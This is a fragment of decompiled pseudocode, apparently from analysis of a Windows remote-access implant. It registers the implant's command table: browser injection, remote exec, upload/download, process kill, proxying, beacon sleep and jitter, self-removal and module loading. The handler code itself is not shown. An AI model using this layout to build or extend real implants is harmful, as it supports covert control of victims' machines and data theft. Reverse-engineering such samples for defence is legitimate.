 52 v0 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1213), (int)fun_block_conf);// conf
53 v1 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1218), (int)fun_block_block) | v0;// block
54 v2 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1195), (int)fun_block_addlp) | v1;// addlp
55 v3 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1201), (int)fun_block_dellp) | v2;// dellp
56 v4 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1207), (int)fun_block_setlp) | v3;// setlp
57 v5 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1253), (int)fun_block_deathcmd) | v4;// deathcmd
58 v6 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1242), (int)fun_block_maxattempt) | v5;// maxattempt
59 v7 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1262), (int)fun_block_startmod) | v6;// startmod
60 InitializeCriticalSection(&stru_41EF9C);
61 v8 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1224), (int)fun_block_ieinject) | v7;// ieinject
62 v9 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1373), (int)fun_block_setproxy) | v8;// setproxy
63 v10 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1329), (int)fun_block_addproxy) | v9;// addproxy
64 v11 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1351), (int)fun_block_delproxy) | v10;// delproxy
65 v12 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1382), (int)fun_block_setproxyuser) | v11;// setproxyuser
66 v13 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1338), (int)fun_block_addproxyuser) | v12;// addproxyuser
67 v14 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1360), (int)fun_block_delproxyuser) | v13;// delproxyuser
68 v15 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1292), (int)fun_block_day) | v14;// day
69 v16 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1296), (int)fun_block_hour) | v15;// hour
70 v17 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1301), (int)fun_block_sleep) | v16;// sleep
71 v18 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1307), (int)fun_block_sleepjitter) | v17;// sleepjitter
72 v19 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1233), (int)fun_block_multiple) | v18;// multiple
73 v20 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1319), (int)fun_block_bootsleep) | v19;// bootsleep
74 v21 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1271), (int)fun_block_group) | v20;// group
75 v22 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1277), (int)fun_block_site) | v21;// site
76 v23 = fun_SetfunBlock1((LPCSTR)(var_Allstr + 1282), (int)fun_block_implantid) | v22;// implantid
77 v24 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1013), (int)fun_block_about) | v23;// about
78 v25 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1019), (int)fun_block_about) | v24;// lpabout
79 v26 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1122), (int)fun_block_suspend) | v25;// suspend
80 v27 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1049), (int)fun_block_dir) | v26;// dir
81 v28 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1034), (int)fun_block_delete) | v27;// delete
82 v29 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1053), (int)fun_block_download) | v28;// download
83 v30 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1104), (int)fun_block_download) | v29;// put
84 v31 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1130), (int)fun_block_upload) | v30;// upload
85 v32 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1092), (int)fun_block_upload) | v31;// get
86 v33 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1137), (int)fun_block_uploadmax) | v32;// uploadmax
87 v34 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1027), (int)fun_block_clearq) | v33;// clearq
88 v35 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1085), (int)fun_block_flushq) | v34;// flushq
89 v36 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1062), (int)fun_block_exec) | v35;// exec
90 v37 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1067), (int)fun_block_execattached) | v36;// execattached
91 v38 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1096), (int)fun_block_kill) | v37;// kill
92 v39 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1101), (int)fun_block_ps) | v38;// ps
93 v40 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1080), (int)fun_block_eixt) | v39;// exit
94 v41 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1108), (int)fun_block_reboot) | v40;// reboot
95 v42 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1115), (int)fun_block_remove) | v41;// remove
96 v43 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1147), (int)fun_block_putmrs) | v42;// putmrs
97 v44 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1154), (int)fun_block_delmrs) | v43;// delmrs
98 v45 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1161), (int)fun_block_listmrs) | v44;// listmrs
99 v46 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1169), (int)fun_block_loadmrc) | v45;// loadmrc
100 v47 = fun_SetfunBlock2((LPCSTR)(var_Allstr + 1177), (int)fun_block_uploadmrc) | v46;// uploadmrc
101 return v47 | fun_SetfunBlock2((LPCSTR)(var_Allstr + 1187), (int)fun_block_listmrc);// listmrc
102 }